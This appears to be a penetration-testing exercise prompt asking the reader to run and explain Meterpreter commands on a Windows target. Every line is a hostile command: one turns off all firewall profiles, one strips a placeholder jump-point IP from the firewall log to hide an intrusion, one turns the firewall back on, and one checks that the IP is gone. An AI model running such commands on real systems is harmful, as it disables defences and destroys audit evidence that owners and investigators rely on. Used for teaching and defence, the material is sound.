 Run the following commands and explain what effect
they have on the target system:
cd %systemroot%\\system32\\LogFiles\Firewall\\
run multicommand -cl "NetSh Advfirewall set all
profiles state off"
run multicommand -cl "cmd /c findstr -V <Jump P
oint IP> pfirewall.log > pfirewall.log"
run multicommand -cl "NetSh Advfirewall set all
profiles state on"
run multicommand -cl "findstr <Jump Point IP> p
firewall.log"